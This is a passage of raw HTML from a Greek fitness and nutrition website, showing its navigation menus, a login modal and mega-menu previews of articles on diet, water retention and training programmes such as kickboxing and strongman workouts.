<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="http://karamaneas.com/category/%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7/">ΠΡΟΠΟΝΗΣΗ</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="http://karamaneas.com/category/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">ΨΥΧΟΛΟΓΙΑ</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="http://karamaneas.com/category/%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/">ΔΙΑΙΤΗΤΙΚΕΣ ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="http://karamaneas.com/category/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/">VEGAN ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-3968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3968"><a href="https://karamaneas.com/2024/01/01/%cf%86%cf%8c%cf%81%ce%bc%ce%b1-%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1%cf%82/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://karamaneas.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Τετάρτη, 12 Νοεμβρίου, 2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://karamaneas.com/">
			<img src="https://karamaneas.com/wp-content/uploads/2023/10/LOGO_GEN-removebg-preview.png" alt=""  width="500" height="500"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://karamaneas.com/">
			<img src="https://karamaneas.com/wp-content/uploads/2023/10/BANNER-1024x512.png" alt="" />
		</a>
	    </div>
    <div class="menu-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%ce%bf-%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-container"><ul id="menu-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%ce%bf-%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-81"><a href="http://karamaneas.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3618"><a href="https://karamaneas.com/2023/02/01/%cf%80%ce%bf%ce%b9%ce%bf%cf%82-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-%ce%b2%ce%b9%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%cf%8c/">Ποιος είμαι-Βιογραφικό</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3622"><a href="https://karamaneas.com/2023/09/19/%ce%b7-%cf%86%ce%b9%ce%bb%ce%bf%cf%83%ce%bf%cf%86%ce%af%ce%b1-%ce%bc%ce%bf%cf%85/">Η Φιλοσοφία μου!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-76"><a href="http://karamaneas.com/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">ΔΙΑΤΡΟΦΗ</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "257";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "52";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2025/04/07/%cf%83%cf%87%ce%b5%ce%b4%ce%af%ce%b1%cf%83%ce%b5-%cf%84%ce%b7-%ce%b4%ce%b9%ce%ba%ce%ae-%cf%83%ce%bf%cf%85-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%cf%84%ce%b1%ce%bc%cf%8c%cf%81/"  rel="bookmark" class="td-image-wrap " title="Σχεδίασε τη δική σου σωματική μεταμόρφωση!" ><img class="entry-thumb" src="[data-uri]" alt="Σχεδίασε τη σωματική σου μεταμόρφωση" title="Σχεδίασε τη δική σου σωματική μεταμόρφωση!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2025/04/Σχεδίασε-τη-σωματική-σου-μεταμόρφωση-218x150.png"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/" class="td-post-category">Διατροφή</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2025/04/07/%cf%83%cf%87%ce%b5%ce%b4%ce%af%ce%b1%cf%83%ce%b5-%cf%84%ce%b7-%ce%b4%ce%b9%ce%ba%ce%ae-%cf%83%ce%bf%cf%85-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%cf%84%ce%b1%ce%bc%cf%8c%cf%81/"  rel="bookmark" title="Σχεδίασε τη δική σου σωματική μεταμόρφωση!">Σχεδίασε τη δική σου σωματική μεταμόρφωση!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2025/03/17/%cf%80%cf%8e%cf%82-%ce%bf%ce%b9-%cf%85%cf%80%ce%b5%cf%81%ce%b2%ce%bf%ce%bb%ce%b9%ce%ba%ce%bf%ce%af-%cf%85%ce%b4%ce%b1%cf%84%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%b5%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3/"  rel="bookmark" class="td-image-wrap " title="Πώς οι υπερβολικοί υδατάνθρακες οδηγούν στην κατακράτηση νερού" ><img class="entry-thumb" src="[data-uri]" alt="Πώς οι υπερβολικοί υδατάνθρακες οδηγούν στην κατακράτηση νερού" title="Πώς οι υπερβολικοί υδατάνθρακες οδηγούν στην κατακράτηση νερού" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2025/03/Πώς-οι-υπερβολικοί-υδατάνθρακες-οδηγούν-στην-κατακράτηση-νερού-218x150.png"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/" class="td-post-category">Διατροφή</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2025/03/17/%cf%80%cf%8e%cf%82-%ce%bf%ce%b9-%cf%85%cf%80%ce%b5%cf%81%ce%b2%ce%bf%ce%bb%ce%b9%ce%ba%ce%bf%ce%af-%cf%85%ce%b4%ce%b1%cf%84%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%b5%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3/"  rel="bookmark" title="Πώς οι υπερβολικοί υδατάνθρακες οδηγούν στην κατακράτηση νερού">Πώς οι υπερβολικοί υδατάνθρακες οδηγούν στην κατακράτηση νερού</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2025/03/17/%cf%80%cf%8e%cf%82-%ce%b7-%ce%b1%cf%86%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%ce%bf%ce%b4%ce%b7%ce%b3%ce%b5%ce%af-%cf%83%ce%b5-%ce%ba%ce%b1%cf%84%ce%b1%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b7/"  rel="bookmark" class="td-image-wrap " title="Πώς η Αφυδάτωση οδηγεί σε Κατακράτηση Νερού" ><img class="entry-thumb" src="[data-uri]" alt="Πώς η Αφυδάτωση οδηγεί σε Κατακράτηση Νερού" title="Πώς η Αφυδάτωση οδηγεί σε Κατακράτηση Νερού" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2025/03/Πώς-η-Αφυδάτωση-οδηγεί-σε-Κατακράτηση-Νερού-218x150.png"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/" class="td-post-category">Διατροφή</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2025/03/17/%cf%80%cf%8e%cf%82-%ce%b7-%ce%b1%cf%86%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%ce%bf%ce%b4%ce%b7%ce%b3%ce%b5%ce%af-%cf%83%ce%b5-%ce%ba%ce%b1%cf%84%ce%b1%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b7/"  rel="bookmark" title="Πώς η Αφυδάτωση οδηγεί σε Κατακράτηση Νερού">Πώς η Αφυδάτωση οδηγεί σε Κατακράτηση Νερού</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2025/03/16/%ce%ba%ce%b1%cf%84%ce%b1%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b7-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d-%ce%bf%ce%af%ce%b4%ce%b7%ce%bc%ce%b1-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9/"  rel="bookmark" class="td-image-wrap " title="Κατακράτηση νερού (οίδημα) στο ανθρώπινο σώμα!" ><img class="entry-thumb" src="[data-uri]" alt="Κατακράτηση νερού στο ανθρώπινο σώμα" title="Κατακράτηση νερού (οίδημα) στο ανθρώπινο σώμα!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2025/03/Κατακράτηση-νερού-στο-ανθρώπινο-σώμα-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/" class="td-post-category">Διατροφή</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2025/03/16/%ce%ba%ce%b1%cf%84%ce%b1%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b7-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d-%ce%bf%ce%af%ce%b4%ce%b7%ce%bc%ce%b1-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9/"  rel="bookmark" title="Κατακράτηση νερού (οίδημα) στο ανθρώπινο σώμα!">Κατακράτηση νερού (οίδημα) στο ανθρώπινο σώμα!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2025/03/14/%ce%b1%ce%bb%ce%bb%ce%b7%ce%bb%ce%b5%cf%80%ce%b9%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b8%cf%81%ce%b5%cf%80%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bf%cf%85%cf%83%ce%b9%cf%8e%ce%bd-%cf%80%cf%8e/"  rel="bookmark" class="td-image-wrap " title="Αλληλεπιδράσεις θρεπτικών ουσιών: Πώς οι συνδυασμοί τροφίμων επηρεάζουν την μεταξύ τους απορρόφηση!" ><img class="entry-thumb" src="[data-uri]" alt="Αλληλεπιδράσεις θρεπτικών ουσιών. Πώς οι συνδυασμοί τροφίμων επηρεάζουν την μεταξύ τους απορρόφηση!" title="Αλληλεπιδράσεις θρεπτικών ουσιών: Πώς οι συνδυασμοί τροφίμων επηρεάζουν την μεταξύ τους απορρόφηση!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2025/03/Αλληλεπιδράσεις-θρεπτικών-ουσιών.-Πώς-οι-συνδυασμοί-τροφίμων-επηρεάζουν-την-μεταξύ-τους-απορρόφηση-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/" class="td-post-category">Διατροφή</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2025/03/14/%ce%b1%ce%bb%ce%bb%ce%b7%ce%bb%ce%b5%cf%80%ce%b9%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b8%cf%81%ce%b5%cf%80%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bf%cf%85%cf%83%ce%b9%cf%8e%ce%bd-%cf%80%cf%8e/"  rel="bookmark" title="Αλληλεπιδράσεις θρεπτικών ουσιών: Πώς οι συνδυασμοί τροφίμων επηρεάζουν την μεταξύ τους απορρόφηση!">Αλληλεπιδράσεις θρεπτικών ουσιών: Πώς οι συνδυασμοί τροφίμων επηρεάζουν την μεταξύ τους&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-77"><a href="http://karamaneas.com/category/%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7/">ΠΡΟΠΟΝΗΣΗ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "110";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2025/01/22/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%ce%b7%cf%82-%ce%b9%cf%83%ce%bf%ce%bc%ce%b5%cf%84%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7/"  rel="bookmark" class="td-image-wrap " title="Το μυστικό της ισομετρικής προπόνησης!" ><img class="entry-thumb" src="[data-uri]" alt="Το μυστικό της ισομετρικής προπόνησης!" title="Το μυστικό της ισομετρικής προπόνησης!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2025/01/Ισομετρικές-Προπονήσεις-Μείνε-Ατσάλινος-218x150.png"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7/" class="td-post-category">Προπόνηση</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2025/01/22/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%ce%b7%cf%82-%ce%b9%cf%83%ce%bf%ce%bc%ce%b5%cf%84%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7/"  rel="bookmark" title="Το μυστικό της ισομετρικής προπόνησης!">Το μυστικό της ισομετρικής προπόνησης!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2025/01/17/%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%ce%b5%ce%bd%ce%b4%cf%85%ce%bd%ce%ac%ce%bc%cf%89%cf%83%ce%b7%cf%82-kickboxing/"  rel="bookmark" class="td-image-wrap " title="Προπόνηση Ενδυνάμωσης Kickboxing" ><img class="entry-thumb" src="[data-uri]" alt="Πρόγραμμα Ενδυνάμωσης KICK-BOXING" title="Προπόνηση Ενδυνάμωσης Kickboxing" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2025/01/Πρόγραμμα-Ενδυνάμωσης-KICK-BOXING-218x150.png"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7/" class="td-post-category">Προπόνηση</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2025/01/17/%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%ce%b5%ce%bd%ce%b4%cf%85%ce%bd%ce%ac%ce%bc%cf%89%cf%83%ce%b7%cf%82-kickboxing/"  rel="bookmark" title="Προπόνηση Ενδυνάμωσης Kickboxing">Προπόνηση Ενδυνάμωσης Kickboxing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2025/01/17/%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-strongman-%ce%b7-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%84%cf%89%ce%bd-%ce%b7%cf%81%cf%8e%cf%89%ce%bd/"  rel="bookmark" class="td-image-wrap " title="Προπόνηση STRONGMAN! Η προπόνηση των ηρώων!" ><img class="entry-thumb" src="[data-uri]" alt="Προπόνηση STRONGMAN! Η προπόνηση των ηρώων!" title="Προπόνηση STRONGMAN! Η προπόνηση των ηρώων!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2025/01/Προπόνηση-STRONGMAN-Η-προπόνηση-των-ηρώων-218x150.png"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7/" class="td-post-category">Προπόνηση</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2025/01/17/%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-strongman-%ce%b7-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%84%cf%89%ce%bd-%ce%b7%cf%81%cf%8e%cf%89%ce%bd/"  rel="bookmark" title="Προπόνηση STRONGMAN! Η προπόνηση των ηρώων!">Προπόνηση STRONGMAN! Η προπόνηση των ηρώων!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2024/09/22/%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%85%ce%bb%ce%b9%ce%ba%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%80%ce%b9%cf%84%ce%b9%ce%bf%cf%85/"  rel="bookmark" class="td-image-wrap " title="Προπόνηση με υλικά του σπιτιού!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Προπόνηση με υλικά του σπιτιού!" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2021/04/ΠΡΟΠΟΝΗΣΗ-ΜΕ-ΥΛΙΚΑ-ΣΠΙΤΙΟΥ-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7/" class="td-post-category">Προπόνηση</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2024/09/22/%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%85%ce%bb%ce%b9%ce%ba%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%80%ce%b9%cf%84%ce%b9%ce%bf%cf%85/"  rel="bookmark" title="Προπόνηση με υλικά του σπιτιού!">Προπόνηση με υλικά του σπιτιού!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://karamaneas.com/2024/06/23/%ce%b7-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%84%cf%89%ce%bd-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%cf%8e%ce%bd-%ce%b4%cf%85%ce%bd%ce%ac%ce%bc%ce%b5%cf%89%ce%bd-navy-seals/"  rel="bookmark" class="td-image-wrap " title="Η προπόνηση των Ειδικών Δυνάμεων “Navy SEALS”" ><img class="entry-thumb" src="[data-uri]" alt="Πρόγραμμα προπόνησης εμπνευσμένο από τους “Navy SEAL”" title="Η προπόνηση των Ειδικών Δυνάμεων “Navy SEALS”" data-type="image_tag" data-img-url="https://karamaneas.com/wp-content/uploads/2024/06/Πρόγραμμα-προπόνησης-εμπνευσμένο-από-τους-Navy-SEAL-218x150.png"  width="218" height="150" /></a></div>                <a href="https://karamaneas.com/category/%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7/" class="td-post-category">Προπόνηση</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karamaneas.com/2024/06/23/%ce%b7-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%84%cf%89%ce%bd-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%cf%8e%ce%bd-%ce%b4%cf%85%ce%bd%ce%ac%ce%bc%ce%b5%cf%89%ce%bd-navy-seals/"  rel="bookmark" title="Η προπόνηση των Ειδικών Δυνάμεων “Navy SEALS”">Η προπόνηση των Ειδικών Δυνάμεων “Navy SEALS”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-78"><a href="http://karamaneas.com/category/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">ΨΥΧΟΛΟΓΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
